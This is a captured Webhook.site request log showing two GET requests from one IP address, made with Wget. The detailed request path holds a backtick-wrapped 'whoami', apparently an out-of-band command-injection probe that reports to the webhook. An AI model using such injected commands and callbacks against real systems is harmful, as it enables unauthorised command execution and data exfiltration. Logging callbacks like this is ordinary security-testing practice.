 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (2/500) Newest First
GET #63e94 151.236.114.149
02/27/2021 12:09:31 PM
GET #2ef3a 151.236.114.149
02/27/2021 12:08:20 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/b0be0996-1fe3-468c-948b-3a689dec9c12/`whoami`
Host 151.236.114.149 whois
Date 02/27/2021 12:09:31 PM (3 days ago)
Size 0 bytes
ID 63e94586-21c2-48ab-a4ac-77dd4862942d
Files
Query strings
(empty)
No content
Headers
connection close
user-agent Wget
host webhook.site
content-length
content-type
Form values
(empty)